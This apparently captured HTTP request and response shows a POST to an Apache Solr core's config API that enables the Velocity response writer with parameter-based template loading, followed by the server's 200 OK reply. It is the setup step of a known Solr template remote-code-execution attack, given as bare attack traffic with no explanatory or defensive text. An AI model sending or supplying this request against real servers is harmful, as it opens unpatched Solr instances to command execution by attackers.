 Request
Raw Params Headers Hex
POST /solr/new_core/config HTTP/1.1
Host: 192.168.163.1:8983
Content-Type: application/json
Content-Length: 343
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":668},
"WARNING":"This response format is experimental.  It is likely to change in the future."}